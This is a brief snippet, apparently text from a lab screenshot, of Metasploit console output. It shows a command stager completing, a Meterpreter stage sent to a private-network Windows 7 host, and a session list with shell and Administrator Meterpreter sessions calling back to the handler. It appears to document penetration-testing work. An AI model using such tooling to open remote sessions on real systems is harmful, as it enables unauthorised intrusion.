 [*] Command stager progress: 98.15% (100216/102108 bytes)
[*] Command stager progress: 99.78% (101888/102108 bytes)
[*] Command stager progress: 100.00% (102108/102108 bytes)
[*] Sending stage (179779 bytes) to 10.10.1.30
msf exploit(multi/handler) > [*] Meterpreter session 2 opened (10.10.1.60:4433 -> 10.10.1.30:49285) a
t 2020-07-06 01:00:20 +0000
msf exploit(multi/handler) > sessions
Active sessions
===============
  Id  Name  Type                     Information
                  Connection
  --  ----  ----                     -----------
                  ----------
  1         shell x64/windows        Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsof
t Corporation...  10.10.1.60:41037 -> 10.10.1.30:3978 (10.10.1.30)
  2         meterpreter x86/windows  EX-WIN7\Administrator @ EX-WIN7
                  10.10.1.60:4433 -> 10.10.1.30:49285 (10.10.1.30)
msf exploit(multi/handler) >